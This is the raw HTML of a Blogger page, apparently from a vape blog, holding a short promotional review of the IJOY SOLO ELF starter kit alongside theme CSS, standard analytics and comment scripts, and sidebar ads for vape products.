.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=d1928c5f-62b9-4e89-af13-27c47d17cd80' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=d1928c5f-62b9-4e89-af13-27c47d17cd80' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/ELF%20TANK' property='v:title' rel='v:url'>ELF TANK</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/IJOY' property='v:title' rel='v:url'>IJOY</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit' property='v:title' rel='v:url'>SOLO ELF Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD' property='v:title' rel='v:url'>SOLO MINI 80W MOD</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Starter%20Kit' property='v:title' rel='v:url'>Starter Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20kit' property='v:title' rel='v:url'>vape kit</a></span>
<brc>></brc>
<span>Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-04-08T20:54:00-07:00'>8:54&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/ELF%20TANK' rel='tag'>ELF TANK</a>,
<a href='http://www.tellusual.com/search/label/IJOY' rel='tag'>IJOY</a>,
<a href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit' rel='tag'>SOLO ELF Kit</a>,
<a href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD' rel='tag'>SOLO MINI 80W MOD</a>,
<a href='http://www.tellusual.com/search/label/Starter%20Kit' rel='tag'>Starter Kit</a>,
<a href='http://www.tellusual.com/search/label/vape%20kit' rel='tag'>vape kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-976619638192623229' itemprop='articleBody'>
<meta content='Yes, today&#39;s weather is still good. What do you think? Today I decided to introduce a vape kit that I really like, a vape kit that is es...' name='twitter:description'/>
Yes, today's weather is still good. What do you think? Today I decided to introduce a vape kit that I really like, a vape kit that is especially recommended for beginner and vaper who are looking for a spare machine. It is from IJOY SOLO ELF STARTER KIT<br />
<br />
<h4>
How about the performance of SOLO ELF Kit?</h4>
<br />
I think this is really a product with high portability and excellent performance. For everyday vaping, it is really the choice. Let me explain it to you. IJOY SOLO ELF STARTER KIT consists of SOLO MINI 80W MOD and ELF TANK. It is an ergonomically designed product, so you will feel comfortable using it in your hand. What I have to say is that it is very small, so it will bring better portability<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="518" data-original-width="950" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg" width="640" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
. My favorite is the design of the SOLO MINI. The curve is very smooth and it feels comfortable. There is a display on the side of the mod that allows you to see the output information and battery status intuitively. Below the mod is a very recognizable "T" button with a Taste comtrol button for a better vaping experience.<br />
<br />
<img border="0" data-original-height="706" data-original-width="1587" height="284" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4zfyn2L06Bdtx_LuUAYpiBcXu3Zh1UJ1JThxSKHSEnSeisUP78y9p9rh0zKlhPXDRpHOwTEmpAxRwU5gWQLn64YLY-MYonoMaABSGP9G8PNfWx4_LrHAb0C7QciFgXr0p9yUcJAsQ_Ck/s640/201702212026294751.jpg" width="640" /><br />
<br />
<br />
<h4>
What will ELF TANK bring us?</h4>
<br />
ELF TANK is a Taste Tank. It is equipped with a resin drip tip, this tank has a unique shrink shape, so it will compress the vapor so you have a better taste. The ELF also comes with a top filling system that we are all familiar with, making adding e-liquid even easier. At the bottom of the Tank there is a slot airflow control system that allows you to more precisely control the vaping effect you want.<br />
<br />
<img border="0" data-original-height="302" data-original-width="803" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji5M2OVMby8T7TEyDkKHFfgknej9GPI4lW_VB22OJ7DHrOg_gpPAuOu5jgwOUpT4QH8D86wTcaefd0f2n81aYuliE9yJyT9rYgar0jChHX4hcCmp94xLaYTIxC377lH1bgUXzZrIp7fck/s640/ijoy-elf-tank-3.jpg" width="640" /><br />
<br />
So is this perfect taste of Vape Kit to make you excited?
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html&title=Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html&title=Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html&title=Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html&title=Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg&description=Yes, today&#39;s weather is still good. What do you think? Today I decided to introduce a vape kit that I really like, a vape kit that is es...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
vape kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2018/04/how-to-use-eleaf-ijust-3.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=976619638192623229&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/976619638192623229/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
